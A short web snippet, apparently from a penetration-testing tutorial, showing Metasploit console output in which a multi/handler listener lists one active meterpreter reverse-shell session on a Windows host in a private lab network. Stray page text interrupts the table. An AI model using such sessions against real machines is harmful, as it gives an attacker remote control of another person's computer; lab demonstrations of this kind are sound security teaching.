 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Learn More Get Connected
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows virtual7-PC\virtual7 @ VIRTUAL7-PC 192.168.43.175:4444 -> 192.168.43.133:1291 (192.168.43.133)
msf6 exploit(multi/handler) >